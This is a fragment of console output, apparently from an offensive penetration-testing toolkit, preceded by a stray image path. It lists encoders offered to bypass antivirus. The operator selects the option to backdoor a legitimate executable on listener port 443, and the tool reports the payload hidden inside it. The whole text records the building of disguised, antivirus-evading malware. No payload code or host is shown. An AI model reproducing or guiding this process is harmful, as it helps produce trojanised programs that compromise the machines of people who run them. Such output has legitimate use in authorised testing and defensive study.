 Enter choice (hit enter for default): 2
Below is a list of encodings to try and bypass AV.
Select one of the below, 'backdoored executable' is typically the best.
1. avoid_utf8_tolower (Normal)
2. shikata_ga_nai (Very Good)
3. alpha_mixed (Normal)
4. alpha_upper (Normal)
5. call4_dword_xor (Normal)
6. countdown (Normal)
7. fnstenv_mov (Normal)
8. jmp_call_additive (Normal)
9. nonalpha (Normal)
10. nonupper (Normal)
11. unicode_mixed (Normal)
12. unicode_upper (Normal)
13. alpha2 (Normal)
14. No Encoding (None)
15. Multi-Encoder (Excellent)
16. Backdoored Executable (BEST)
Enter your choice (enter for default): 16
[-] Enter the PORT of the listener (enter for default): 443
[-] Backdooring a legit executable to bypass Anti-Virus. Wait a few seconds...
[-] Backdoor completed successfully. Payload is now hidden within a legit executable.
********************************************************